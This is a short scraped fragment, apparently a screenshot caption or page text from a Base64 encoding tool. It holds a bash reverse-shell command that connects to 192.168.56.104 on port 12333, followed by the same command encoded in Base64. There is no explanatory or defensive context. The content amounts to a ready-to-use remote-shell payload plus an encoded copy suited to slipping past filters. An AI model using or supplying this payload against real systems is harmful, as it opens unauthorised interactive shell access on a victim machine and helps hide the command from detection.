 Base64 编码/解码
bash -i >& /dev/tcp/192.168.56.104/12333 0>&1
字符编码： UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNC8xMjMzMyAwPiYx